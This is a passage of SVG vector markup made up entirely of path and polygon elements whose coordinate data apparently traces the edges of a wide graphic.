            <path d="M191.018264,72.1825296 L191.018264,72.4417947 L189.767325,72.5714272 L190.392795,72.7010598 C190.110208,72.9938998 190.024769,73.0050482 189.642232,73.0495121 L189.376407,73.0833462 C189.141856,73.0899575 189.141856,73.0899575 188.891669,72.9603249 L188.891669,72.7010598 C188.810108,72.7133749 188.728421,72.72569 188.644358,72.7386533 C187.989117,72.8247293 187.510383,72.8589523 186.890168,72.5714272 C187.140355,72.3121621 187.140355,72.3121621 187.543533,72.2914209 L188.023893,72.3039953 C188.312985,72.3109954 188.602327,72.3147548 188.891669,72.3121621 L189.016763,72.1825296 C189.711409,72.0325447 190.319239,72.0757123 191.018264,72.1825296 L191.018264,72.1825296 Z M189.392044,72.4417947 L189.517138,72.7010598 L189.642232,72.4417947 L189.392044,72.4417947 Z" id="Shape"></path>
            <path d="M61.7963473,71.9289467 L61.9214411,72.6795096 L62.2810858,72.7264198 C62.672004,72.8046035 62.672004,72.8046035 62.9221916,73.0547911 L61.7963473,73.0547911 L61.7963473,73.3049787 L61.4210658,73.3049787 L61.295972,72.8046035 L61.0457843,72.945334 C60.5143858,73.1004503 60.1951464,72.9648486 59.6697523,72.8046035 L59.7948461,72.5544158 C60.1038279,72.4784839 60.41331,72.434701 60.7276708,72.3867901 C61.138604,72.2800851 61.3844133,71.9289467 61.7963473,71.9289467 Z" id="Path"></path>
            <path d="M106.327746,2.98561421 L106.798849,2.98661496 L107.265949,2.98561421 C107.642107,2.99987491 107.9661,3.04528396 108.331248,3.12734551 C108.531649,3.15311484 108.732299,3.17675757 108.933325,3.19777333 L109.2328,3.22942207 L109.457093,3.25243933 C109.149737,3.71353515 108.968351,3.75181386 108.450088,3.86915186 L108.206155,3.87790843 C108.034194,3.71636705 107.867321,3.54949393 107.705779,3.37753315 C107.07318,3.39542157 107.07318,3.39542157 106.579935,3.75281461 C106.251564,3.70590443 106.251564,3.70590443 105.954466,3.62772079 C105.884038,3.38528897 105.884038,3.38528897 105.829372,3.12734551 C105.954466,3.00225169 105.954466,3.00225169 106.327746,2.98561421 L106.327746,2.98561421 Z" id="Path"></path>
            <path d="M376.024268,1.23530148 L376.391919,1.23867901 C376.689017,1.24168126 376.985989,1.24580936 377.282962,1.2509382 L377.282962,1.50112584 L378.158619,1.50112584 L378.158619,1.2509382 L378.658994,1.2509382 L378.658994,1.50112584 L379.034276,1.62621966 C378.437953,1.74543408 377.888416,1.77182887 377.282962,1.75131349 L377.157868,1.62621966 C376.922942,1.63797848 376.688391,1.6578684 376.454216,1.68101076 C375.518139,1.76194646 374.594071,1.76294721 373.655241,1.75131349 C373.780335,1.50112584 373.780335,1.50112584 374.14048,1.36139605 C374.762447,1.19889917 375.385914,1.22391794 376.024268,1.23530148 Z" id="Path"></path>
            <path d="M300.18614,73.2267951 L300.492494,73.2688266 L300.725544,73.3049787 L300.725544,73.5551664 L300.292094,73.6054541 L299.732675,73.6723793 L299.44646,73.7054041 C298.983988,73.7231674 298.983988,73.7231674 298.598949,73.9304478 C298.412614,73.9405437 298.226003,73.9446322 298.039405,73.942707 L297.698649,73.9414561 L297.340255,73.9383287 L296.98036,73.9365774 C296.685889,73.9350763 296.391544,73.9330748 296.097073,73.9304478 L296.097073,73.6802602 L295.596698,73.5551664 L295.923818,73.5476607 C296.324493,73.5379034 296.725294,73.5270203 297.125969,73.5155116 C297.29938,73.5107024 297.472802,73.5063241 297.646235,73.5023768 C297.895611,73.4963913 298.144966,73.4895528 298.394296,73.4818614 L298.848762,73.4699775 C299.396047,73.4118089 299.613335,73.1437328 300.186015,73.2267951 L300.18614,73.2267951 Z" id="Path"></path>
            <path d="M39.4045534,68.926695 L39.7798349,68.926695 L39.7798349,69.1768827 L40.1551163,69.1768827 L40.2802102,69.5521641 C40.5303978,69.7034026 40.5303978,69.7034026 40.7805854,69.8023518 L40.7805854,70.0525394 L39.7798349,70.0525394 L39.7798349,69.6772579 L38.9041781,69.5521641 L38.9041781,70.0525394 L38.4038029,69.9274456 L38.5288967,69.4270703 L37.9034276,69.4270703 L38.0285214,69.1768827 L39.4045534,69.1768827 L39.4045534,68.926695 Z" id="Path"></path>
            <path d="M171.128346,72.1791344 L175.50663,72.1791344 L175.631724,72.429322 C175.100575,72.5664248 174.635977,72.5455342 174.091444,72.4997498 L173.616087,72.4609707 L173.254941,72.429322 L173.254941,72.6795096 L172.004003,72.9296973 L172.004003,72.6795096 L172.379284,72.6795096 L172.379284,72.429322 L171.628722,72.6795096 L171.628722,72.429322 L171.128346,72.429322 L171.128346,72.1791344 Z M2.50187641,51.0382787 L2.62697023,51.0382787 L2.64998749,51.3074806 L2.68163623,51.655992 L2.7125344,52.0033775 C2.72204153,52.2844633 2.72204153,52.2844633 2.87715787,52.4143107 C3.06667501,52.4433325 3.25719289,52.4658494 3.44796097,52.4847386 L3.7610708,52.5163873 L4.00300225,52.5394046 L4.00300225,52.7895922 L3.50262697,52.7895922 C3.69477108,53.3807856 3.89392044,53.9650988 4.12809607,54.5409057 L4.37828371,54.6659995 L4.37828371,54.9161871 L3.87790843,54.9161871 L3.78408807,54.4939955 L3.62772079,54.0405304 L3.36965224,53.9231924 L3.12734551,53.7903428 C3.04153115,53.45334 3.02476858,53.1391043 3.00225169,52.7895922 L2.62697023,52.6644984 C2.54090568,52.4064298 2.54090568,52.4064298 2.50187641,52.1641231 L2.25168877,52.1641231 C2.22654491,51.710658 2.26945209,51.4304478 2.50187641,51.0382787 Z" id="Shape"></path>
            <path d="M57.5431574,3.62772079 L57.5431574,3.87790843 L57.7815862,3.85051288 C58.4575932,3.77720791 59.1150863,3.74018014 59.7948461,3.75281461 L59.6697523,4.12809607 L59.4060545,4.1376032 C59.0092569,4.15211409 58.6123343,4.16750063 58.2155367,4.18276207 L57.8007255,4.19777333 L57.3975482,4.21366025 L57.0282712,4.22742057 C56.6571178,4.24768576 56.6571178,4.24768576 56.2544408,4.3259945 L55.9169377,4.37828371 L55.7918439,4.25318989 C55.5006004,4.20711476 55.2086819,4.16541213 54.9161871,4.12809607 L54.9161871,3.75281461 L55.7918439,3.75281461 L55.9169377,4.12809607 L56.177383,4.01863898 L56.5188892,3.87790843 L56.8576432,3.73717788 C57.1678759,3.62772079 57.1678759,3.62772079 57.5431574,3.62772079 Z" id="Path"></path>
            <path d="M319.864899,1.75131349 L320.115086,1.62621966 C320.525519,1.59882412 320.810358,1.60382787 321.194021,1.7591944 C321.52727,1.890668 321.661871,1.87340505 321.991494,1.75131349 L322.116587,2.37678259 L321.741306,2.50187641 L321.616212,2.12659495 L317.488116,2.12659495 C317.738304,1.75131349 317.738304,1.75131349 318.069177,1.68288717 L318.465474,1.65749312 L318.858769,1.62822117 C319.216037,1.62634476 319.516763,1.68076057 319.864899,1.75131349 Z" id="Path"></path>
            <path d="M408.681511,72.429322 L413.56017,72.429322 L413.56017,72.6795096 C413.185514,72.8996748 412.971228,72.9537153 412.543783,72.8827871 C411.920816,72.794721 411.311233,72.7927195 410.683012,72.8046035 L410.557918,73.0547911 L410.057543,72.9296973 L410.057543,72.6795096 L408.806605,72.6795096 L408.681511,72.429322 Z" id="Path"></path>
            <path d="M434.073555,0.237928446 L434.427821,0.239179385 L434.794846,0.24230673 L435.167626,0.244058044 C435.470853,0.245559169 435.773955,0.247560671 436.077058,0.250187641 L436.077058,0.625469102 L436.577433,0.750562922 L436.452339,1.12584438 L436.077058,1.12584438 L436.077058,0.875656743 C435.698274,0.767950963 435.346135,0.727795847 434.953215,0.711033275 L434.598949,0.69514636 L434.231924,0.680135101 L433.859144,0.663872905 C433.555917,0.65061296 433.252815,0.63785339 432.949712,0.625469102 L432.949712,0.375281461 C433.3335,0.263072304 433.674381,0.235551664 434.073555,0.237928446 L434.073555,0.237928446 Z" id="Path"></path>
            <path d="M429.916187,0.109457093 L430.219164,0.116337253 L430.447836,0.12509382 L430.57293,0.625469102 L430.948211,0.500375281 C431.284463,0.555166375 431.284463,0.555166375 431.57368,0.625469102 C431.323493,0.875656743 431.323493,0.875656743 431.05279,0.900050038 L430.744934,0.89129347 L430.435076,0.88441331 L430.197648,0.875656743 L430.197648,0.625469102 L429.705029,0.680260195 C429.61371,0.690267701 429.522267,0.700525394 429.428071,0.711033275 C429.195397,0.727920941 429.195397,0.727920941 429.071804,0.875656743 C428.840005,0.884663498 428.607956,0.886164623 428.375907,0.883537653 L427.992369,0.880035026 L427.695772,0.875656743 L427.695772,0.625469102 C428.10733,0.488241181 428.285339,0.525394046 428.696522,0.625469102 L428.821616,0.375281461 C429.195647,0.138603953 429.477983,0.0965724293 429.916187,0.109457093 Z" id="Path"></path>
            <path d="M260.062672,72.6672504 L260.515762,72.6716287 L260.969602,72.6751313 L261.320991,72.6795096 L261.195897,73.0547911 L260.570428,73.0547911 L260.570428,73.3049787 L260.195146,73.3049787 L259.944959,73.0547911 L259.819865,73.3049787 L258.443833,73.3049787 L258.443833,73.0547911 L257.568176,73.0547911 L257.568176,72.9296973 C258.168626,72.8274956 258.7328,72.7958469 259.342007,72.8123593 C259.674381,72.8011008 259.68051,72.68001 260.062672,72.6672504 Z" id="Path"></path>
            <path d="M86.9402052,2.75206405 L86.9402052,3.00225169 C86.7121591,3.01351013 86.7121591,3.01351013 86.4793595,3.02526895 L85.8846635,3.05704278 L85.5805604,3.07192895 C85.0948211,3.05291469 85.0948211,3.05291469 84.6885164,3.25243933 C84.4858644,3.27858394 84.2823368,3.29847386 84.078684,3.31498624 C83.706655,3.34538404 83.418689,3.38378784 83.0622967,3.50262697 L83.0622967,3.75281461 L81.6862647,3.62772079 L81.8113585,3.37753315 C82.1476107,3.30272705 82.1476107,3.30272705 82.5619214,3.24455842 C83.0395296,3.21391043 83.0395296,3.21391043 83.4375782,3.00225169 C84.606705,2.78809107 85.751939,2.71603703 86.9402052,2.75206405 L86.9402052,2.75206405 Z" id="Path"></path>
            <path d="M413.081811,0.233049787 L413.341256,0.234550913 L413.594821,0.233049787 C414.355392,0.234550913 414.972104,0.376157118 415.686765,0.625469102 C415.281711,0.760570428 414.99337,0.763072304 414.567801,0.758443833 L414.128471,0.755441581 L413.669627,0.750562922 C413.369616,0.747352035 413.069599,0.744725059 412.769577,0.742682012 L412.365899,0.738303728 C412.065674,0.715536652 412.065674,0.715536652 411.93395,0.875656743 C411.59995,0.893294971 411.267951,0.880910683 410.9332,0.875656743 C411.290218,0.539654741 411.466475,0.380660495 411.965224,0.351763823 L412.309232,0.375281461 C412.524143,0.160370278 412.795472,0.233675256 413.081811,0.233049787 Z" id="Path"></path>
            <path d="M414.600075,71.9681011 L414.936202,72.1791344 L414.936202,72.429322 L416.687516,72.429322 L416.562422,72.6795096 L416.18714,72.6795096 L416.18714,72.9296973 L414.435827,72.6795096 L414.435827,72.429322 L413.56017,72.429322 L413.56017,72.1791344 C413.970478,71.8292469 414.085439,71.7641981 414.600075,71.967976 L414.600075,71.9681011 Z" id="Path"></path>
            <path d="M251.81386,72.6795096 C252.159495,72.7449337 252.48011,72.8182387 252.814611,72.9296973 C253.143733,72.9622217 253.469852,72.9884914 253.799725,73.0078809 L254.084563,73.0248937 C254.922067,73.0676758 255.73355,73.024018 256.567426,72.9296973 L256.317238,73.3049787 C255.932825,73.3475106 255.932825,73.3475106 255.444458,73.3416312 L255.184764,73.340005 C254.910708,73.3375033 254.636666,73.3336671 254.362647,73.3284964 C254.177008,73.3264949 253.991243,73.3247436 253.805604,73.3232424 C253.350138,73.3191143 252.894796,73.3127346 252.439329,73.3049787 L252.314236,72.9296973 L251.81386,72.9296973 L251.81386,72.6795096 Z" id="Path"></path>
            <path d="M163.372529,1.2509382 C163.667863,1.32175466 163.960018,1.40522751 164.248186,1.50112584 L164.248186,1.75131349 C164.713285,1.84638479 165.045034,1.89229422 165.499124,1.75131349 L165.874406,1.75131349 L165.9995,1.2509382 L166.374781,1.2509382 L166.374781,1.75131349 L166.875156,1.75131349 L166.875156,2.12659495 L163.997998,2.12659495 L163.997998,1.62621966 L163.247436,1.62621966 L163.372529,1.2509382 L163.372529,1.2509382 Z" id="Path"></path>
            <path d="M490.743057,54.6659995 L490.993245,54.6659995 L490.868151,55.2914686 L490.617963,55.2914686 L490.49287,56.1671253 L490.117588,56.1671253 L489.992494,56.6675006 L489.742307,56.6675006 L489.617213,57.2929697 L489.116838,57.2929697 C489.169627,56.6775081 489.443082,56.4663498 489.867401,56.0420315 C489.957052,55.7939726 490.040474,55.5437064 490.117588,55.2914686 C490.305229,55.0569177 490.305229,55.0569177 490.49287,54.9161871 L490.743057,54.9161871 L490.743057,54.6659995 L490.743057,54.6659995 Z" id="Path"></path>
            <path d="M307.744558,73.2927195 L308.030398,73.2939705 L308.324994,73.2970978 L308.625469,73.2988491 C308.869402,73.3003503 309.11321,73.302602 309.357018,73.3049787 C308.81286,73.6677508 308.336252,73.6962722 307.69327,73.6925194 L307.322992,73.6912685 L306.941206,73.6881411 L306.551914,73.6863898 C306.236052,73.6848887 305.92019,73.6828872 305.604203,73.6802602 L305.604203,73.9304478 L304.728546,73.9304478 L304.728546,73.6802602 L303.727796,73.6802602 L303.727796,73.5551664 L303.995497,73.5456592 C304.396172,73.5311484 304.796973,73.5157618 305.197648,73.5005004 L305.618839,73.4854891 L306.024393,73.4696022 L306.397673,73.4558419 C306.86002,73.420065 307.276958,73.2892169 307.744433,73.2927195 L307.744558,73.2927195 Z" id="Path"></path>
            <path d="M483.362522,6.1295972 L483.987991,6.25469102 L483.987991,6.50487866 L484.863648,6.62997248 L484.988742,7.63072304 L485.309357,7.5525394 C485.806355,7.49837378 486.145359,7.59619715 486.614961,7.75581686 L486.614961,8.0060045 C486.307356,7.96747561 485.999875,7.92832124 485.692394,7.8886665 L485.427571,7.85576683 C484.76695,7.76995246 484.76695,7.76995246 484.488366,7.63072304 L484.488366,6.88016012 L484.285089,6.84100575 C483.909807,6.73242432 483.582937,6.56042032 483.237428,6.37978484 L483.362522,6.1295972 L483.362522,6.1295972 Z" id="Path"></path>
            <path d="M347.010258,0.875656743 L347.385539,0.875656743 L347.510633,1.12584438 L347.885914,1.12584438 L347.885914,1.50112584 L347.598199,1.52414311 L347.221416,1.55579184 L346.847511,1.58669002 C346.498124,1.61596197 346.498124,1.61596197 346.134601,1.75131349 C345.313985,1.79522142 344.560545,1.66637478 343.757818,1.50112584 L343.882912,1.2509382 L344.305104,1.31348511 C344.908556,1.38779084 345.528521,1.44245684 346.134601,1.37603202 L346.384789,1.12584438 L346.885164,1.12584438 L347.010258,0.875656743 L347.010258,0.875656743 Z" id="Path"></path>
            <path d="M287.340505,73.3049787 L287.70703,73.3367526 C288.533525,73.4014261 289.322367,73.4459595 290.147361,73.3372529 C290.79372,73.2722042 291.445209,73.2958469 292.094071,73.3049787 L291.968977,73.6802602 C291.405929,73.8209907 291.405929,73.8209907 291.108832,73.7465599 C290.811108,73.6722542 290.556918,73.6701276 290.250438,73.6768827 L289.908056,73.6815111 C289.67288,73.6858894 289.437703,73.6907681 289.202527,73.6961471 C288.527771,73.7042782 287.978359,73.6543658 287.340505,73.4300726 L287.340505,73.3049787 L287.340505,73.3049787 Z" id="Path"></path>
            <path d="M279.750813,73.3201151 L280.05379,73.3385039 L280.366525,73.3597698 L280.685139,73.3795347 C280.943833,73.3956718 281.202527,73.4128096 281.461096,73.4300726 C281.064298,73.6629972 280.775957,73.7109082 280.318239,73.7086565 L279.931323,73.7086565 L279.516262,73.7046535 L279.089317,73.7036527 C278.639355,73.7022767 278.189517,73.6990243 277.739555,73.6958969 C277.434451,73.694646 277.129347,73.693395 276.824368,73.6925194 C276.076557,73.6897673 275.328747,73.6855141 274.580936,73.6802602 L274.580936,73.5551664 L274.951964,73.5456592 C275.407055,73.5339004 275.862147,73.521391 276.317113,73.5086315 C276.514011,73.5031273 276.710783,73.4979985 276.907556,73.4929947 C277.190768,73.4857393 277.47398,73.4777333 277.757193,73.4696022 L278.022892,73.4633475 C278.614211,73.4454591 279.162497,73.2823368 279.750813,73.3201151 L279.750813,73.3201151 Z" id="Path"></path>
            <path d="M444.33325,71.5536652 L445.083813,71.5536652 L445.083813,71.8038529 L444.33325,71.9289467 L444.33325,72.1791344 L443.832875,72.1791344 L443.832875,72.429322 L443.457593,72.429322 L443.457593,72.1791344 L442.581936,72.1791344 L442.581936,72.429322 L441.205904,72.429322 L441.330998,72.0540405 C441.577433,72.0427821 441.577433,72.0427821 441.828872,72.0310233 L442.480235,71.9992494 L442.807981,71.9843633 C443.327371,71.9585939 443.825994,71.9288216 444.33325,71.8038529 L444.33325,71.5536652 Z" id="Path"></path>
            <path d="M136.22717,1.12584438 L136.22717,1.50112584 L135.726795,1.62621966 C135.797723,2.14285714 135.797723,2.14285714 135.976983,2.62697023 C135.625094,2.71303478 135.625094,2.71303478 135.22642,2.75206405 C134.991869,2.60345259 134.991869,2.60345259 134.851138,2.37678259 L134.851138,1.87640731 L134.475857,1.75131349 L135.22642,1.87640731 L135.351514,1.37603202 L136.22717,1.12584438 Z M271.578684,72.6795096 L272.204153,72.8046035 L272.329247,73.1798849 C272.844884,73.4612209 273.380285,73.4966225 273.955467,73.5551664 L273.830373,73.9304478 L273.580185,73.9304478 L273.580185,73.6802602 L273.341756,73.693395 C272.572054,73.7177883 272.032024,73.6177133 271.328496,73.3049787 L271.578684,72.6795096 Z" id="Shape"></path>
            <path d="M440.291218,71.9211909 L440.738304,71.9949962 L441.080811,72.0540405 L440.830623,72.1791344 L440.830623,72.429322 L440.330248,72.429322 L440.330248,72.1791344 L439.454591,72.1791344 L439.454591,72.429322 L437.828371,72.429322 C438.1002,72.1574931 438.207906,72.12672 438.571178,72.0461596 C439.212534,71.9010508 439.624468,71.8088566 440.291218,71.9210658 L440.291218,71.9211909 Z" id="Path"></path>
            <path d="M373.780335,1.12584438 L373.780335,1.50112584 C373.328621,1.95283963 372.659495,2.09407055 372.036778,2.17350513 L371.778834,2.12659495 L371.528646,1.75131349 L371.65374,1.37603202 L372.404303,1.37603202 L372.529397,1.75131349 L372.904679,1.62621966 L373.029772,1.2509382 C373.405054,1.12584438 373.405054,1.12584438 373.780335,1.12584438 Z" id="Path"></path>
            <path d="M496.997748,21.1408556 L497.122842,21.3910433 L497.37303,21.3910433 L497.498124,22.1416062 L497.873405,22.2667 L497.94671,23.0362772 L497.998499,23.2674506 L498.248687,23.3925444 L498.248687,23.7678259 L497.998499,23.7678259 L497.873405,24.0180135 L497.748311,23.1423568 L497.498124,23.1423568 L497.37303,22.2667 L497.122842,22.2667 C496.937953,21.8967976 496.990243,21.5484113 496.997748,21.1408556 Z M377.408056,71.9289467 L377.658244,72.1791344 L377.408056,72.1791344 L377.282962,72.6795096 L375.531649,72.6795096 L375.406555,73.0547911 L375.156367,72.9296973 L375.156367,72.6795096 L374.280711,72.6795096 L374.405804,72.429322 L374.903678,72.4151864 C375.120841,72.4069302 375.338004,72.398674 375.555041,72.3901676 L375.882787,72.3816612 C376.490493,72.356017 376.909057,72.3143608 377.408056,71.9289467 L377.408056,71.9289467 Z" id="Shape"></path>
            <path d="M51.7888416,71.8038529 C52.8879159,71.8656492 53.9592194,71.9749812 55.041281,72.1791344 L55.041281,72.429322 L54.0405304,72.429322 L54.0405304,72.1791344 L53.6652489,72.1791344 L53.6652489,72.429322 L53.1648737,72.429322 L53.1648737,72.1791344 L51.9139355,72.1791344 L51.7888416,71.8038529 Z" id="Path"></path>
            <path d="M496.497373,18.3887916 L496.622467,18.3887916 L496.622467,19.0142607 L496.247185,19.0142607 L496.309732,19.3661496 C496.372279,19.7648236 496.372279,19.7648236 496.372279,20.1401051 C496.117002,19.9377998 495.866739,19.729247 495.621716,19.514636 L495.621716,19.2644483 L495.121341,19.1393545 L495.246435,18.7640731 L495.488366,18.7455592 L495.801476,18.7171629 C495.904553,18.7084063 496.007631,18.6996497 496.113835,18.6908932 L496.372279,18.6389792 L496.497373,18.3887916 Z" id="Path"></path>
            <path d="M283.337503,72.9296973 L283.587691,73.0547911 L283.587691,73.3049787 L283.898424,73.2414311 L284.30698,73.1642482 L284.711534,73.0850638 C285.126345,73.0517888 285.234551,73.1165874 285.589192,73.3049787 C285.970728,73.3351263 285.970728,73.3351263 286.371028,73.3206155 L286.779585,73.3137353 L287.090318,73.3049787 L286.965224,73.5551664 L283.462597,73.5551664 L283.337503,72.9296973 Z" id="Path"></path>
            <path d="M488.616462,57.2929697 L488.741556,57.793345 L488.366275,57.793345 L488.366275,58.1686265 L487.990993,58.1686265 L487.865899,58.7940956 L487.490618,58.7940956 L487.490618,59.4195647 L486.740055,59.4195647 L486.865149,59.169377 L487.115337,59.169377 L487.115337,58.7940956 L487.365524,58.6690018 C487.447085,58.4156868 487.447085,58.4156868 487.490618,58.1686265 L487.865899,58.1686265 L487.865899,57.9184388 C488.110922,57.7038278 488.361185,57.495275 488.616462,57.2929697 L488.616462,57.2929697 Z" id="Path"></path>
            <path d="M417.062797,72.429322 L420.065049,72.429322 L420.190143,72.6795096 C419.838879,72.7789592 419.52627,72.8206155 419.161496,72.8212409 L418.863773,72.8217413 L418.556042,72.8202402 L418.24706,72.8217413 L417.949712,72.8212409 L417.67951,72.8207406 C417.438079,72.8046035 417.438079,72.8046035 417.062797,72.6795096 L417.062797,72.429322 Z" id="Path"></path>
            <path d="M479.609707,5.25394046 L481.361021,5.37903428 L481.361021,5.62922192 L481.861396,5.62922192 L481.861396,5.87940956 L483.112334,5.87940956 L483.237428,6.25469102 C481.37328,6.01676257 481.37328,6.01676257 481.110833,5.75431574 L480.704278,5.69952464 C480.294971,5.63822867 479.983363,5.54891168 479.609707,5.37903428 L479.609707,5.25394046 Z" id="Path"></path>
            <path d="M421.691268,0.625469102 L424.443332,0.625469102 L424.443332,0.875656743 L422.566925,0.875656743 L422.441831,1.2509382 L421.816362,1.12584438 L421.691268,0.625469102 Z M42.2817113,70.1776332 C42.6285964,70.200025 42.9687265,70.2314236 43.3137353,70.2714536 L43.6034526,70.2998499 C44.1632474,70.3636477 44.5725544,70.4525894 45.0337753,70.8031023 L45.0337753,70.9281961 L44.1581186,70.9281961 L44.1581186,70.6780085 L43.8473855,70.6911434 L43.4388291,70.7014011 L43.0342757,70.714661 C42.6194646,70.6743808 42.4580936,70.5815612 42.1566175,70.302727 L42.2817113,70.1776332 Z M10.8831624,60.5454091 L11.2584438,60.5454091 L11.2584438,60.7955967 L11.471979,60.844008 C11.7749562,60.9249437 12.0555417,61.0272705 12.3451339,61.1473605 L12.6437328,61.2672004 C12.8846635,61.4210658 12.8846635,61.4210658 12.9809857,61.6883913 L13.0097573,61.9214411 L12.2591944,61.7963473 L12.2591944,61.5461596 L11.9229422,61.522642 C11.412059,61.3975482 11.2150363,61.1958969 10.8831624,60.7955967 L10.8831624,60.5454091 Z" id="Shape"></path>
            <path d="M380.785589,72.1791344 L380.660495,72.429322 L380.035026,72.5544158 L379.909932,72.8046035 C379.326245,72.9484613 378.818489,73.0030023 378.268076,72.7498124 C378.190643,72.685389 378.11321,72.6209657 378.033525,72.5544158 C378.408807,72.429322 378.408807,72.429322 378.870153,72.4449587 C379.277708,72.4532149 379.571804,72.3876657 379.948962,72.2338004 C380.410308,72.0540405 380.410308,72.0540405 380.785589,72.1791344 Z" id="Path"></path>
            <path d="M396.797598,72.0540405 C397.188516,72.1009507 397.188516,72.1009507 397.548161,72.1791344 L397.548161,72.429322 L396.797598,72.429322 L396.797598,72.6795096 C396.670878,72.6907681 396.670878,72.6907681 396.541531,72.7025269 L396.203403,72.7343007 C396.09307,72.7443082 395.982862,72.7545659 395.869152,72.7650738 C395.591082,72.7989813 395.315997,72.8540149 395.046285,72.9296973 L395.046285,72.6795096 C395.489992,72.3836627 395.771954,72.381286 396.289842,72.3472604 C396.574806,72.3252439 396.574806,72.3252439 396.797598,72.0540405 Z" id="Path"></path>
            <path d="M47.1603703,70.6780085 L47.1603703,70.9281961 L47.9109332,70.9281961 L47.7858394,71.3034776 L47.520015,71.2760821 C46.8122342,71.2069052 46.1202152,71.1649987 45.4090568,71.1783838 L45.4090568,70.9281961 C45.6069552,70.8859144 45.8051038,70.8443833 46.0032524,70.8031023 L46.3375031,70.7326745 C46.659995,70.6780085 46.659995,70.6780085 47.1603703,70.6780085 Z M420.815612,0.625469102 C420.394671,0.906054541 420.33375,0.89554666 419.861771,0.820990743 C419.680026,0.792482421 419.497528,0.768997533 419.314486,0.750562922 L419.189392,0.875656743 C418.978389,0.884127464 418.767191,0.886755441 418.556042,0.883537653 L418.207656,0.880035026 L417.938454,0.875656743 L417.81336,1.12584438 L417.81336,0.500375281 L418.078184,0.504753565 C418.192019,0.506004503 418.305854,0.507005254 418.423192,0.508131098 L418.7662,0.512634476 C419.487991,0.48298724 420.060295,0.465223918 420.815612,0.625469102 L420.815612,0.625469102 Z" id="Shape"></path>
            <polygon id="Path" points="49.7873405 3.25243933 50.162622 3.25243933 50.162622 3.62772079 50.5369027 3.61458594 51.022642 3.60420315 51.5063798 3.5910683 51.9139355 3.62772079 52.1641231 4.00300225 49.6622467 3.87790843"></polygon>
            <polygon id="Path" points="1.50112584 49.2869652 2.12659495 49.2869652 2.25168877 50.4128096 2.62697023 50.5379034 2.62697023 50.7880911 2.12659495 50.7880911 2.00150113 50.162622 1.75131349 50.162622 1.75131349 49.6622467 1.37603202 49.5371529"></polygon>
            <path d="M381.043658,1.51676257 C381.438329,1.63435076 381.64661,1.61583688 382.036527,1.50112584 L381.911434,1.75131349 C381.016512,1.98949212 380.211909,1.82536903 379.409557,1.37603202 C379.988992,1.17550663 380.481361,1.31023267 381.043658,1.51676257 Z" id="Path"></path>
            <path d="M121.090818,2.00150113 L121.4661,2.00150113 L121.4661,2.25168877 L121.841381,2.37678259 C121.373905,2.68839129 121.122717,2.65286465 120.566925,2.64260696 L120.084689,2.6357268 L119.714786,2.62697023 L119.83988,2.25168877 L121.090818,2.37678259 L121.090818,2.00150113 Z" id="Path"></path>
            <path d="M425.764699,0.203277458 L426.195021,0.2004003 C426.569927,0.250187641 426.569927,0.250187641 426.945209,0.625469102 L424.443332,0.625469102 C424.985739,0.218663998 425.117588,0.198899174 425.764699,0.203277458 Z" id="Path"></path>
            <path d="M486.364774,59.6697523 L486.614961,59.6697523 L486.614961,60.1701276 C486.148361,60.4245684 485.905679,60.5454091 485.364023,60.5454091 L485.364023,61.1708782 L484.988742,61.1708782 C485.012259,60.8815362 485.012259,60.8815362 485.113835,60.5454091 C485.442832,60.3029772 485.72692,60.1742557 486.114586,60.0450338 L486.364774,59.6697523 Z" id="Path"></path>
            <path d="M174.756067,1.75131349 L174.630973,2.12659495 L173.254941,1.87640731 L173.254941,2.12659495 L172.004003,2.00150113 L172.129097,1.75131349 C173.002127,1.56905179 173.880035,1.62784588 174.756067,1.75131349 Z" id="Path"></path>
            <polygon id="Path" points="302.852139 73.3049787 303.102327 73.3049787 302.977233 73.9304478 301.601201 73.9304478 301.601201 73.6802602 300.725544 73.6802602 300.725544 73.5551664 302.852139 73.5551664"></polygon>
            <path d="M470.602952,68.8016012 L470.602952,69.1768827 L469.352014,69.3019765 L469.352014,69.5521641 L468.476357,69.4270703 L468.601451,69.1768827 C468.846635,69.1020766 468.846635,69.1020766 469.148737,69.0439079 C470.378659,68.8016012 470.378659,68.8016012 470.602952,68.8016012 Z" id="Path"></path>
            <path d="M178.1336,72.1791344 C178.383788,72.1737553 178.633975,72.1741306 178.884163,72.1791344 L179.009257,72.3042282 C179.240555,72.3335001 179.47273,72.3558919 179.705154,72.374656 L180.088692,72.4063047 L180.385289,72.429322 L180.260195,72.6795096 C180.015011,72.740055 180.015011,72.740055 179.71291,72.77333 L179.412935,72.8104829 C179.134351,72.8046035 179.134351,72.8046035 178.759069,72.5544158 C178.552051,72.5056702 178.343442,72.4639484 178.1336,72.429322 L178.1336,72.1791344 L178.1336,72.1791344 Z" id="Path"></path>
            <path d="M61.1708782,3.75281461 C61.4210658,3.75731799 61.6712534,3.75894421 61.9214411,3.75281461 L61.9214411,4.12809607 C61.6791344,4.13147361 61.4367025,4.13385039 61.1942707,4.13597698 L60.785339,4.14035527 C60.4203152,4.12809607 60.4203152,4.12809607 60.0450338,4.00300225 L60.0450338,3.75281461 C60.4274456,3.56167125 60.7543157,3.6902677 61.1708782,3.75281461 Z" id="Path"></path>
            <path d="M94.4458344,2.87715787 L94.696022,3.16287215 L94.1956467,3.3057293 L94.1956467,3.02001501 L94.4458344,2.87715787 Z M93.31999,3.16287215 L94.1956467,3.3057293 C93.8203653,3.59144358 93.8203653,3.59144358 93.54666,3.53787215 L93.31999,3.44858644 L93.31999,3.16287215 Z M92.5694271,3.3057293 L93.31999,3.44858644 L93.31999,3.73430073 L92.6945209,3.87715787 L92.5694271,3.3057293 Z" id="Shape"></path>
            <path d="M192.644483,0.625469102 L194.520891,0.625469102 L194.645984,0.875656743 C194.429822,0.900300225 194.21341,0.923442582 193.996998,0.946084563 L193.632099,0.985614211 C193.277208,1.00050038 192.987866,0.960470353 192.644483,0.875656743 L192.644483,0.625469102 L192.644483,0.625469102 Z M30.7730798,67.8008506 C31.0207656,67.8358769 31.2684513,67.8727796 31.5158869,67.9103077 L31.9337003,67.9718539 L32.2742057,68.0510383 L32.3992995,68.3012259 L32.024018,68.3012259 L32.024018,68.5514136 L31.6487366,68.5514136 L31.6487366,68.3012259 L31.1483613,68.3012259 L31.1483613,68.0510383 L30.7730798,68.0510383 L30.7730798,67.8008506 Z" id="Shape"></path>
